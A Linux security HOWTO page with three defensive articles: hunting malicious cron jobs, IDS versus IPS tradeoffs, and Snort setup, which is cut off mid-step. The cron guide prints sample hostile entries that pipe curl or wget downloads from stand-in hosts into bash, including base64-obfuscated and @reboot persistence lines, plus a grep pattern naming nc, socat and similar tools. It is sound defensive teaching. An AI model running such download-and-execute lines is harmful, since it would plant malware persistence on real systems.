Explore top 10 tips to secure your open-source projects now. Read More
×


Stay Ahead With Linux Security HOWTOs
How to Harden My Filesystem system hardening open source security

system hardening open source security We all spend a lot of time defending our systems from external threats, but the amount of damage an attacker can cause often depends on what happens after they get in. A single compromised account doesn't always lead to a major incident. The real danger begins when that account has far more access than it actually needs. That's exactly what the principle of least privilege is designed to prevent. By limiting users, services, and applications to only the permissions required for their jobs, you...
 Jul 20, 2026

How to Learn Tips and Tricksthreat detection system monitoring
threat detection system monitoring For small security and IT teams, the "enterprise" dream of a fully automated SIEM often feels like a distant luxury. It’s a vision built on massive budgets and dedicated engineering teams—things that, frankly, most of us don't have. But here is the reality: you don’t need a six-figure platform to maintain a secure environment. . Linux systems are, by design, incredibly verbose. Every time a user authenticates, a process executes, or a configuration file changes, your system creates a record of...
Jul 17, 2026
How to Learn Tips and Tricksnetwork security centralized logging

network security centralized logging Linux systems generate a steady stream of authentication, service, kernel, and application logs. On most systems, those logs never leave the machine that created them. If you're responsible for ten or twenty servers, that means checking each one separately. If one disappears before you can investigate it, its logs may disappear with it. Centralized logging solves that by sending log messages to another server as they're created. Instead of searching every machine, you have one place to review...
Jul 15, 2026
How to Secure My Networksecurity advisory audit

security advisory audit When you’re digging through an incident, your logs are the only thing you can actually trust. The problem is, attackers know that too. If someone gets root on your server, their first move is almost always to delete the evidence and cover their tracks. . If you aren't actively protecting your logs, you're basically flying blind the second a breach happens. It’s a miserable feeling to realize you have no idea what an attacker did because they wiped the logs before you even got there. In this...
Jul 11, 2026
How to Harden My Filesystemlog analysis security incident

log analysis security incident When an attacker breaks into a Linux system, their work is rarely done. Usually, the real work starts after the initial exploit: hiding their tracks. If you’re a Linux admin or security analyst, there is nothing worse than logging in, running a few commands, and realizing the logs aren't telling the whole story. When logs are missing or look "off," your primary source of truth is compromised. This guide covers how to handle that situation. We’ll walk through the workflow you need to determine...
Jul 10, 2026
 Refine HOWTOs
X Clear Filters
Get the latest News and Insights
Get the latest Linux and open source security news straight to your inbox.
Community Poll
Should Linux servers automatically install security updates?
Loading...
Explore Latest Linux Security HOWTOs
We found 17 articles for you...
167
 security advisoryintrusion detectionLinux environment

How to Find and Remove Malicious Cron Jobs on Linux
A compromised Linux server can continue running malware long after the initial intrusion. One of the most common persistence techniques is a malicious cron job that silently downloads payloads, restarts malware, or re-establishes attacker access every few minutes. This guide shows how to identify suspicious cron entries, preserve forensic evidence, remove unauthorized scheduled tasks, and verify that no additional persistence mechanisms remain. . What Should You Save Before Removing Cron Jobs Do not start deleting cron entries the moment you see something strange. That can destroy useful timestamps, command paths, usernames, and network indicators. Capture the state first. Backup cron configuration: sudo tar -czf cron-backup-$(date +%Y%m%d).tar.gz \ /var/spool/cron /etc/crontab /etc/cron.d /etc/cron.hourly \ /etc/cron.daily /etc/cron.weekly /etc/cron.monthly 2> /dev/null Save the current user’s crontab: crontab -l > my-crontab-backup.txt 2> /dev/null Save the system crontab: sudo cat /etc/crontab > system-crontab-backup.txt Collect recent cron logs on Ubuntu or Debian: sudo grep CRON /var/log/syslog sudo grep CRON /var/log/syslog | grep -E "(curl|wget|bash)" Collect recent cron logs on Red Hat, CentOS, or Fedora: sudo grep CRON /var/log/cron sudo grep CRON /var/log/cron | grep -E "(curl|wget|bash)" Check recent service activity: journalctl -u cron --since "1 hour ago" 2> /dev/null || journalctl -u crond --since "1 hour ago" Grab process and network context before cleanup: ps auxww ss -tulpn sudo lsof -i -n -P This is not busywork. If cron is only one part of the compromise, these outputs can help you trace the payload, the parent process, and possible outbound infrastructure. How Do You Identify Malicious Cron Entries? Start with the current user, then move across every account. User crontabs are easy to miss during cleanup because they sit outside the obvious /etc/cron.* directories. Checkthe current user’s crontab: crontab -l List stored user crontabs: sudo ls -la /var/spool/cron/crontabs/ 2> /dev/null || sudo ls -la /var/spool/cron/ Check each user’s cron jobs: for user in $(getent passwd | cut -f1 -d:); do echo "=== Cron jobs for $user ===" sudo crontab -u "$user" -l 2> /dev/null || echo "No crontab" done Inspect system-wide cron locations: sudo ls -la /etc/cron.* 2> /dev/null sudo cat /etc/crontab sudo ls -la /etc/cron.d/ 2> /dev/null sudo ls -la /etc/cron.hourly/ 2> /dev/null sudo ls -la /etc/cron.daily/ 2> /dev/null Watch for cron jobs that download and execute code: * * * * * curl http://evil.com/malware.sh | bash Look for jobs that run every minute: * * * * * curl http://malicious-website/payload.sh | bash Check reboot persistence: @reboot /tmp/.hidden/payload Decode suspicious base64 only after copying it somewhere safe: echo 'YmFzaCAuLi4=' | base64 -d Do not run decoded payloads. Read them. Big difference. What Are Common Red Flags in Cron Jobs? Network tools inside cron deserve review. curl, wget, nc, bash, sh, python, perl, base64, eval, and exec are not automatically malicious, but they are common in loader chains. Example suspicious download-and-run pattern: * * * * * wget -O - http://malicious.com/script | sh Example obfuscated entry: * * * * * echo "Y3VybCBedNRwOl8vZXZQbC5jb60=" | base64 -d | bash Scripts launched from temporary paths need attention: * * * * * /tmp/.hidden/miner * * * * * bash /var/tmp/update.sh A job running every minute is not always bad. Detection scripts can check crontabs for malicious activity. Malicious cron jobs can reinfect the file system and execute malicious code on a schedule . But if the command downloads code, runs from /tmp, hides in a dot-directory, or has no owner who can explain it, treat it as suspicious. How Can You Quickly Review Cron Jobs? This script does not removeanything. It just surfaces cron entries that deserve manual review. #!/bin/bash # Cron Security Auditor echo "=== Checking cron jobs for review ===" for user in $(getent passwd | cut -f1 -d:); do sudo crontab -u "$user" -l 2> /dev/null | \ grep -E '(curl|wget|nc|ncat|socat|base64|eval|exec|python|perl|php|openssl)' && \ echo "[REVIEW] Investigate cron entries for user: $user" done find /etc/cron.d /etc/cron.hourly /etc/cron.daily /etc/cron.weekly /etc/cron.monthly \ -type f -exec grep -H -E '(curl|wget|nc|ncat|socat|base64|eval|exec|python|perl|php|openssl)' {} \; 2> /dev/null grep -r "^\* \* \* \* \*" /etc/crontab /etc/cron.d /var/spool/cron 2> /dev/null echo "=== Audit complete ===" Review each hit before touching it. Ask who owns it, what it runs, why it runs on that schedule, and whether the file path matches normal operations. How Do You Remove Unauthorized Cron Jobs? For a user crontab, edit first when possible: crontab -e Remove only the malicious line, then save. To remove the full current user crontab: crontab -r To remove a specific user’s crontab: sudo crontab -r -u username To remove one line non-interactively: # Show line numbers crontab -l | cat -n # Remove line 27 (example) crontab -l | sed '27d' | crontab - Clean system cron locations only after confirming the file is unauthorized: sudo rm -i /etc/cron.d/suspicious-file sudo rm -i /etc/cron.hourly/malicious-script sudo rm -i /etc/cron.daily/backdoor.sh Edit /etc/crontab manually if the entry lives there: sudo vi /etc/crontab Restart cron if needed: sudo systemctl restart cron 2> /dev/null || sudo systemctl restart crond 2> /dev/null sudo systemctl status cron 2> /dev/null || sudo systemctl status crond How Do You Remove Associated Malware and Scripts? Once the cron entry is gone, remove the payload it was launching. If you delete the payload first, cron may notimmediately stop trying to recreate or download it again. # Find suspected files first. Review output before deleting anything. sudo find /tmp /var/tmp -xdev \( -name "malicious.sh" -o -name ".hidden-miner" -o -name "suspicious-process" \) -ls Confirm the process is no longer running: pgrep -a -f 'suspicious-process' || echo "No matching process found" Watch for the process returning: watch -n 60 'pgrep -a -f "suspicious-process" || echo "No matching process found"' Monitor cron logs while you wait: if [ -f /var/log/syslog ]; then sudo tail -f /var/log/syslog | grep CRON elif [ -f /var/log/cron ]; then sudo tail -f /var/log/cron | grep CRON else journalctl -u cron -u crond -f fi What If the Cron Job Keeps Coming Back? If you remove a suspicious cron job and it reappears later, the cron entry is probably not the root cause. Something else is recreating it. Check for configuration management tools that automatically deploy scheduled tasks. Systems managed by Ansible, Puppet, Chef, Salt, or similar platforms may restore cron jobs during the next configuration run. Look for systemd services or timers that recreate files: sudo systemctl list-timers --all sudo systemctl list-unit-files | grep enabled Inspect custom service definitions: sudo grep -R "cron" /etc/systemd/system /usr/lib/systemd/system 2> /dev/null In containerized environments, the cron job may be baked into the image. If the container is recreated, the cron entry will return. Check the container configuration and image build files instead of repeatedly deleting the job from the running container. Review account activity if the cron job continues to reappear after removal. A compromised user account can simply recreate the entry. Check recent logins: last -a | head -20 Review authentication logs: sudo grep -iE "accepted|session opened|sudo" /var/log/auth.log 2> /dev/null || \ sudo grep -iE "accepted|session opened|sudo" /var/log/secure 2> /dev/null If the cron job keeps returning, focus on identifying what is recreating it rather than deleting it repeatedly. The cron entry is often a symptom of a larger persistence mechanism. What Other Persistence Mechanisms Should You Check? Cron may not be the only foothold. Check systemd services: systemctl list-units --type=service --all systemctl status suspicious-service Check systemd timers: systemctl list-timers --all Review startup scripts: ls -la /etc/init.d/ 2> /dev/null ls -la /etc/rc*.d/ 2> /dev/null ls -la /etc/profile.d/ 2> /dev/null Check SSH keys: cat ~/.ssh/authorized_keys 2> /dev/null sudo cat /root/.ssh/authorized_keys 2> /dev/null Review authentication logs: sudo grep -iE "failed|failure|accepted|session opened|sudo" /var/log/auth.log 2> /dev/null || \ sudo grep -iE "failed|failure|accepted|session opened|sudo" /var/log/secure 2> /dev/null sudo last -a | head -20 If the attacker had root access, assume more than cron changed. Verify packages, binaries, sudo rules, shell profiles, SSH config, and exposed services. How Do You Restrict Who Can Use Cron? Use allow and deny lists where they fit your environment. These files restrict who can use the crontab command. They do not stop already-running cron jobs. Remove existing unauthorized crontabs first. Create an allow list: sudo vi /etc/cron.allow Add approved users: root admin ostechnix Deny everyone else: # When /etc/cron.allow exists, only users listed there can use crontab on common cron implementations. # Do not add "ALL" to /etc/cron.deny; cron.deny expects usernames. sudo touch /etc/cron.deny Set tighter permissions: sudo chown root:root /etc/crontab 2> /dev/null sudo chmod 644 /etc/crontab 2> /dev/null sudo chown root:root /etc/cron.d /etc/cron.hourly /etc/cron.daily /etc/cron.weekly /etc/cron.monthly 2> /dev/null sudo chmod 755 /etc/cron.d /etc/cron.hourly /etc/cron.daily /etc/cron.weekly /etc/cron.monthly 2>/dev/null sudo find /etc/cron.d -type f -exec chown root:root {} \; -exec chmod 644 {} \; 2> /dev/null sudo find /etc/cron.hourly /etc/cron.daily /etc/cron.weekly /etc/cron.monthly -type f -exec chown root:root {} \; -exec chmod go-w {} \; 2> /dev/null sudo chmod 644 /etc/cron.allow /etc/cron.deny 2> /dev/null Be careful with permissions. Test scheduled business jobs after changes, especially backup scripts and maintenance tasks. How Do You Monitor Cron Activity? Forward cron logs to a central host when possible. Local logs are useful, but not if the attacker can edit them. Rsyslog example: # In /etc/rsyslog.conf or a file under /etc/rsyslog.d/ cron.* @@logserver.example.com:514 # Restart rsyslog sudo systemctl restart rsyslog Use AIDE to monitor cron paths: # Install AIDE sudo apt install aide -y 2> /dev/null || sudo dnf install aide -y || sudo yum install aide -y # Initialize database sudo aideinit 2> /dev/null || sudo aide --init # Some distributions create a new database that must be moved into place # before integrity checks can run. Check your distribution's AIDE documentation # if the command below fails. sudo mv /var/lib/aide/aide.db.new.gz /var/lib/aide/aide.db.gz 2> /dev/null || true # Configure to monitor cron directories sudo vi /etc/aide/aide.conf 2> /dev/null || sudo vi /etc/aide.conf Add rules similar to these, using your distribution's existing rule names if available: /etc/cron.d CONTENT_EX /etc/cron.hourly CONTENT_EX /etc/cron.daily CONTENT_EX /etc/cron.weekly CONTENT_EX /etc/cron.monthly CONTENT_EX /var/spool/cron CONTENT_EX Run checks: sudo aide --check Tripwire is another option: sudo apt install tripwire -y 2> /dev/null || sudo dnf install tripwire -y || sudo yum install tripwire -y sudo tripwire --init sudo tripwire --check For a live view during triage: #!/bin/bash # cron-monitor.sh while true; do clear echo "=== Active Cron Jobs ===" foruser in $(getent passwd | cut -f1 -d:); do echo "User: $user" sudo crontab -u "$user" -l 2> /dev/null | grep -v "^#" done echo "" echo "=== Recent Cron Executions ===" if [ -f /var/log/syslog ]; then sudo tail -20 /var/log/syslog | grep CRON elif [ -f /var/log/cron ]; then sudo tail -20 /var/log/cron | grep CRON else journalctl -u cron -u crond -n 20 --no-pager fi sleep 60 done Note : Many systems restrict access to /var/log/syslog and /var/log/cron. Using sudo helps avoid permission errors and ensures complete log visibility during investigations. How Do You Audit Cron Jobs Regularly? Cron should be reviewed like sudo rules, firewall rules, and exposed services. Not daily on every host, but often enough that unauthorized changes do not sit for months. Run a weekly audit script: #!/bin/bash # Add to your weekly security checklist /usr/local/bin/cron-audit.sh | mail -s "Weekly Cron Audit" admin@example.com Schedule it: 0 9 * * 1 /usr/local/bin/weekly-cron-audit.sh Use OSQuery where available: # Install osquery sudo apt install osquery -y 2> /dev/null || sudo dnf install osquery -y || sudo yum install osquery -y # Query cron jobs osqueryi "SELECT * FROM crontab;" Use Lynis for broader system checks: sudo apt install lynis -y 2> /dev/null || sudo dnf install lynis -y || sudo yum install lynis -y sudo lynis audit system sudo lynis show suggestions Conclusion Malicious cron jobs are not complicated. That is the problem. A single scheduled command can download malware, restart a backdoor, or restore attacker access long after the original compromise. The response should stay simple too. Preserve evidence. Review user and system cron locations. Remove the unauthorized entry. Delete the launched files. Check systemd, startup scripts, SSH keys, and login profiles. Then lock down who can createscheduled jobs and monitor the cron paths for changes. Cron is normal admin plumbing. Treat unexpected changes to it like a persistence signal. Not proof by itself, but enough to keep digging. . What Should You Save Before Removing Cron Jobs Do not start deleting cron entries the moment y. compromised, linux, server, continue, running, malware, initial, intrusion. . Dave Wreski
 Jun 09, 2026
•
Jun 09, 2026
• How to Secure My Network
167
 intrusion detectionapplication securityopen-source

Linux IDS vs IPS: Operational Differences and Deployment Tradeoffs
The wrong IPS rule can look like a security fix right up until it becomes an outage. . On Linux systems, detection and prevention are often discussed together, but they do not carry the same operational risk. One tells admins that something suspicious happened. The other can decide whether traffic is allowed to continue. That is why IDS vs IPS is not just a definition to memorize. It is a deployment decision about where to monitor, where to block, and how much confidence a team needs before letting a tool take action. What Is the Difference Between IDS and IPS? An intrusion detection system, or IDS, monitors activity and generates alerts. It may watch network traffic, logs, file changes, process behavior, or suspicious authentication attempts. An intrusion prevention system, or IPS, monitors activity too, but it can also take action. That action might be dropping packets, resetting a connection, adding a firewall rule, or running a response script. IDS and IPS are not “set it and forget it” tools. They have to be designed, configured, monitored, and maintained like any other security control that becomes part of the environment. The short version: IDS : watches and alerts IPS : watches and blocks IDPS : combines detection and prevention functions The risk changes when a system moves from alerting to blocking. Why Does This Matter on Linux? Linux servers often run quietly in the background. A web server, mail relay, database host, VPN gateway, CI runner, or Kubernetes node may all look normal from the outside until something starts behaving differently. An IDS helps admins notice that difference. It can show repeated scans, suspicious DNS traffic, exploit attempts, unexpected service traffic, or strange activity from a host that should be quiet. An IPS goes further. It can stop traffic before it reaches the service. That sounds better, but it depends on confidence. A false alert wastes time. A false block can take down access, interrupt anapplication, or lock out legitimate users. NOTE: IDS is usually safer when you do not fully understand the traffic yet. IPS makes more sense when the traffic pattern is known, the rule is tested, and the team accepts the risk of automated blocking. How Does an IDS Work? An IDS looks for activity that matches something suspicious. That may include: Known attack signatures Protocol behavior that looks wrong Repeated login failures Unexpected file changes Suspicious outbound connections Traffic patterns that do not fit the server’s role A network IDS inspects traffic. A host-based IDS watches the system itself. Some tools do both, or send alerts into a central platform for review. For example, Suricata can inspect network traffic and write alerts to eve.json. Wazuh can then read those Suricata logs and show the alerts in a dashboard. A simple Wazuh log collection block looks like this: json /var/log/suricata/eve.json That does not block anything. It gives the team something to review. That is often where Linux admins should start. How Does an IPS Work? An IPS uses similar detection logic, but it sits closer to the decision point. When traffic matches a rule, the IPS can block it. The basic split is simple: an IDS detects and alerts, while an IPS moves to block suspicious activity before it reaches the target. That second part is where admins need to slow down, because blocking legitimate traffic is one of the fastest ways to create problems for users and security teams. An IPS is not just “IDS with stronger alerts.” It becomes part of the traffic path. If it fails, slows down, or blocks too much, the impact is operational. That does not mean IPS is bad. It means IPS should be used where the team understands the traffic well enough to trust enforcement. Passive Mode vs Inline Mode The cleanest way to explain IDS vs IPS is placement. Passive mode watches traffic from the side. Inline mode sitsin the path. Passive mode lets Snort observe and detect traffic on an interface. Inline mode gives Snort the ability to block traffic, and the mode changes based on how traffic is passed into Snort . Passive inspection might look like this: snort -i eth0 That tells Snort to inspect traffic on eth0. Inline mode is different: snort -Q --daq afpacket -i "eth0:eth1" Now traffic is moving through paired interfaces. Snort is not just observing. It can affect what passes through. That is the deployment tradeoff in one place. Passive mode gives visibility with less risk. Inline mode gives more responsibility. When Should You Use IDS First? Use IDS first when the environment still needs a baseline. That usually includes: New deployments Busy production networks Servers with unclear traffic patterns Cloud or hybrid environments with limited visibility Teams that are still tuning rules Systems where downtime would be worse than a delayed response IDS helps answer basic questions before blocking begins. What talks to this server? Which alerts are noisy? Which rules fire every day? Which detections actually matter? Which traffic is strange but expected? Do not skip that work. If a team cannot explain the alerts, it probably should not automate the blocks yet. A good IDS phase should produce useful decisions, not just more logs. After a few weeks of review, admins should know which rules are noise, which ones are valuable, and which ones might be safe enough to enforce later. When Does IPS Make Sense? IPS makes sense when the traffic is understood, and the action is worth the risk. Good IPS candidates usually have: A clear traffic path Tested detection rules Low tolerance for the activity being blocked A rollback plan Someone responsible for tuning Logging that shows what was blocked and why A gateway protecting a narrow service may be a good place for IPS. A high-change production segment with poorly understood trafficmay not be. In one setup, Suricata uses Netfilter queues, and iptables sends traffic into that queue for inspection. To run Suricata with NFQUEUE: sudo suricata -c /etc/suricata/suricata.yaml -q 0 To send forwarded gateway traffic to Suricata: sudo iptables -I FORWARD -j NFQUEUE For a host-based setup, traffic can be queued from input and output paths: sudo iptables -I INPUT -j NFQUEUE sudo iptables -I OUTPUT -j NFQUEUE These commands are useful, but they are not casual changes. Once traffic is queued, the inspection path matters. If the queue fails, the behavior depends on how the system is configured. What Can Go Wrong With IPS? IPS problems usually come from confidence moving faster than testing. Common issues include: Legitimate traffic blocked by broad rules Latency from heavy inspection Rules enabled without understanding the impact Missing bypass or failover planning Alerts treated as proof instead of evidence Old exceptions nobody reviews Rule updates are changing behavior unexpectedly The tricky part is that IPS failures may look like normal outages at first. Users cannot reach a service. A deployment fails. A connection resets. A vendor integration stops working. Security may not be the first team blamed, but the IPS may still be the cause. NOTE : If an IPS blocks traffic, the team should be able to answer three questions quickly: what rule fired, what traffic was blocked, and how to reverse the decision if needed. What About Host-Based IDS and IPS? Not all detection happens on the network. Host-based tools watch the Linux system itself. They may monitor logs, file changes, users, processes, commands, or repeated authentication failures. Tripwire for file integrity monitoring fail2ban for blocking repeated login attempts OSSEC or Wazuh for host monitoring and alerting auditd for system-level event visibility Host-based prevention can be useful because it is often narrow. For example, fail2ban may blockan IP after repeated SSH failures. That is easier to reason about than blocking broad application traffic across a network segment. Still, the same rule applies. Automate only what you understand. Blocking one abusive SSH source is different from pushing a bad firewall rule across every Linux server in the environment. How Should Admins Decide? Start with the system’s job. A database host should not behave like a CI runner. A mail relay should not behave like a web server. A backup system may need outbound access that would be strange on another host. Before choosing IDS or IPS, ask: What is this system supposed to receive? What is it supposed to send? Which traffic is normal? Which traffic should never happen? Who reviews alerts? Who owns rule tuning? What happens if prevention blocks the wrong thing? How fast can the team roll back? If the answers are unclear, use IDS first. If the answers are clear and the risk is high, IPS may be appropriate. How Do IDS and IPS Fit With Modern Security Tools? Many teams no longer run IDS and IPS as isolated tools. Detection and prevention may come from firewalls, endpoint agents, SIEM platforms, XDR tools, NDR tools, cloud controls, and Linux-native monitoring. Modern security stacks often combine both ideas: IDS provides monitoring and evidence, while IPS provides control, with many teams now using detection and prevention alongside broader security tooling . That is a useful way to think about it. IDS and IPS are not replacements for patching, hardening, logging, segmentation, access control, or incident response. They support those efforts. The best setup is usually layered. Firewalls limit access. IDS shows suspicious activity. IPS blocks high-confidence threats. Host monitoring catches local behavior. Logs and alerts feed investigation. Admins tune the system as the environment changes. No single layer catches everything. What Linux Admins Should Keep in Mind IDS vs IPS isnot about which one is better. It is about what the system should be trusted to do. Use IDS when you need visibility, context, and safer testing. Use IPS when the traffic is understood, the rule is reliable, and blocking is worth the operational risk. Most Linux environments benefit from both, but not everywhere and not in the same way. Detection can be broad. Prevention should be deliberate. Watch first where context is missing. Block only where confidence is high. Stay Ahead of Linux Security & Infrastructure Trends Interested in more in-depth coverage of Linux monitoring, intrusion detection, firewall behavior, prevention strategies, and enterprise hardening? Subscribe to the LinuxSecurity newsletter for weekly threat analysis, infrastructure security insights, and practical guidance covering the Linux and open-source ecosystem. Related Reading Linux Server Monitoring Essential for Modern Security Operations Understanding Linux Persistence Mechanisms and Detection Tools Strengthening Linux SSH Configurations to Prevent Proxy Attacks Egress Filtering Primer for Monitoring Outbound Traffic . On Linux systems, detection and prevention are often discussed together, but they do not carry the s. wrong, security, right, until, becomes, outage, linux, system. . Dave Wreski
Jun 01, 2026
•
How to Secure My Network

167
 security advisoryintrusion detectionnetwork monitoring
How to Install and Set Up Snort IDS on Linux (Working Alerts in 30 Minutes)
Outcome Checklist This guide installs Snort as a passive intrusion detection system on Linux and verifies functionality by generating a test alert. Each step builds on the previous one. Do not skip steps. By the end of this guide: Snort is installed, and the version confirmed. HOME_NET is correctly configured. A local rule is created. Configuration validates without errors. A real test alert appears in /var/log/snort/alert Snort runs persistently via systemd (optional).. Identify Your OS and Network Interface Snort installation and packet capture depend on the correct operating system packages and the correct network interface. Identify both before proceeding. 0.1 Confirm Your Linux Distribution Run: cat /etc/os-release Review the values for: ID= ID_LIKE= If the system is Ubuntu or Debian-based, follow the Debian-based installation section. If the system is RHEL, Rocky, AlmaLinux, or similar, follow the RHEL-based installation section. 0.2 Identify the Active Network Interface List interfaces: ip -br link Display the routing table: ip route Identify the interface associated with the default route. Example: default via 192.168.1.1 dev eth0 In this case, eth0 is the interface that must be used with Snort. If the wrong interface is specified during execution, Snort will not capture relevant traffic. 0.3 Baseline System Note Snort depends on a stable and properly maintained Linux host. Confirm the system is updated and hardened before installation using a standard verification process, such as this guide on verifying Linux server security . Step 1: Install Snort On Linux, package installs are predictable when repositories are correctly configured and the system is current. If dependencies fail or the binary does not register, the issue is usually repository state rather than Snort itself. Install using your distribution’s native package manager. Ubuntu / Debian Refresh package metadata: sudo apt-get update Install Snort and default rule packages: sudo apt-get install -y snort snort-common snort-rules-default During installation, you may be prompted for network configuration values. These can be adjusted later in snort.conf . Confirm the binary is present and executable: snort -V which snort snort -V must return version information. which snort must return the binary path, typically /usr/sbin/snort . If the version does not print, resolve package errors before continuing. RHEL / Rocky / AlmaLinux Update repositories: sudo dnf -y update Install Snort: sudo dnf -y install snort Verify the installation: snort -V which snort snort -V must return version information. which snort must return the binary path. If the version does not print, resolve repository or package issues before proceeding. Some RHEL-based repositories install the Snort engine without bundled rule sets. This guide uses a manually created local.rules file, so additional rule downloads are not required for validation. For source-based installations or advanced deployment scenarios, refer to the official Snort installation documentation at the Snort installation guide . Step 2: Verify Snort Version (Snort 2 vs 3 Awareness) At this point, the package should be installed and the binary available in your path. Confirm the engine starts and reports a version. snort -V The command must return version information and exit cleanly. That confirms the binary executes and the required libraries are present. This guide is written for standard Snort 2.9.x package installations that use snort.conf . There is no version comparison here. You only need to confirm that Snort runs without error. If the command fails, resolve that before touching configuration files. Step 3: Confirm Important Snort Paths Linux packages do not always place files in identical locations across distributions. Before editing anything, confirm where yoursystem installed Snort components. Run: whereis snort Review the output carefully. From this, identify: Snort binary path Typically /usr/sbin/snort . This is the executable used in manual runs and systemd . Configuration file location ( snort.conf ) Often under /etc/snort/ . This is the primary configuration file you will edit. Rules directory Commonly /etc/snort/rules/ . This is where local.rules will reside. Log directory Frequently /var/log/snort/ . This is where alert output will be written. Do not assume default paths. Confirm them on your system before proceeding to configuration changes. Step 4: Prepare Required Directories and Permissions Snort writes logs, tracks state, and loads local rules from specific directories. Package installs usually create these, but verify them explicitly on your system. Create required directories if they do not exist: sudo mkdir -p /etc/snort/rules sudo mkdir -p /var/log/snort sudo mkdir -p /var/lib/snort Create a dedicated service account if it is missing: id snort 2> /dev/null || sudo useradd -r -s /usr/sbin/nologin -d /var/lib/snort snort Set ownership and restrict access: sudo chown -R snort:snort /var/log/snort /var/lib/snort sudo chmod 750 /var/log/snort /var/lib/snort Create the local rules file: sudo touch /etc/snort/rules/local.rules sudo chmod 640 /etc/snort/rules/local.rules Snort must have write access to its log directory or alerts will not be generated. Running the process as a dedicated service user prevents permanent root execution and limits system exposure. Confirm ownership before continuing. Step 5: Configure snort.conf Snort operates here as a passive intrusion detection system and requires minimal configuration changes to begin monitoring traffic. Locate the configuration file: sudo find /etc -maxdepth 4 -iname "snort.conf" Edit the file: sudo nano /etc/snort/snort.conf Ensure these linesare present and correctly defined: ipvar HOME_NET 192.168.1.0/24 ipvar EXTERNAL_NET any var RULE_PATH /etc/snort/rules include $RULE_PATH/local.rules HOME_NET must match your actual subnet. Replace 192.168.1.0/24 with your network range if different. If this system has a single public IP address, define HOME_NET using that IP with a /32 mask. Do not modify preprocessors. Do not enable inline mode. Step 6: Add a Local Test Rule At this stage Snort is installed and configured, but it has no custom logic tied to your environment. Add a controlled rule to confirm detection works. Edit the local rules file: sudo nano /etc/snort/rules/local.rules Add the following line: alert icmp any any -> $HOME_NET any (msg:"SNORT TEST - ICMP ping detected"; itype:8; sid:1000001; rev:1;) This rule generates an alert when an ICMP echo request enters HOME_NET. It is intentionally simple and designed for validation, not production monitoring. The sid value must be unique within your rule set. Do not reuse existing IDs. Rule structure, keywords, and deeper detection logic are covered separately in this guide on network intrusion detection using Snort . Save the file before moving to validation. Step 7: Validate Configuration (Mandatory) Before running Snort live, test the configuration. This prevents runtime failures caused by syntax errors or missing includes. Run: sudo snort -T -c /etc/snort/snort.conf -i INTERFACE Replace INTERFACE with your active network interface identified earlier. This command performs a configuration test only. It does not start packet inspection. If successful, you will see a message indicating configuration validation completed. Common validation failures: Incorrect RULE_PATH Missing include $RULE_PATH/local.rules HOME_NET does not match your subnet Permission errors on rule or log directories Resolve any errors before proceeding. Snort should exit cleanly with no fatal messages. Step 8: RunSnort and Generate a Real Alert Start Snort in console mode with fast alert output: sudo snort -A fast -q -c /etc/snort/snort.conf -i INTERFACE -l /var/log/snort Replace INTERFACE with your active NIC. From another host on the network, send ICMP traffic to the Snort sensor: ping -c 3 TARGET_IP Replace TARGET_IP with the IP address of the Snort system. In a separate terminal, verify log output: sudo ls -la /var/log/snort sudo tail -n 20 /var/log/snort/alert You should see an entry containing SNORT TEST - ICMP ping detected. If no alert appears, check the following: Wrong interface specified during startup HOME_NET does not match the monitored subnet local.rules not properly included in snort.conf Once the /var/log/snort/alert file exists and contains entries, alert forwarding to syslog or external dashboards can be configured separately as described in this guide on real-time alerting with Snort . Note : If testing in a cloud environment, ensure ICMP is allowed in the provider firewall or security group. Step 9: Install systemd Service for Persistence Manual execution confirms detection works. Production systems require the service to start at boot and restart automatically if it fails. Create the systemd unit file: sudo tee /etc/systemd/system/snort.service > /dev/null /dev/null || true endscript } This configuration: Rotates logs daily Retains 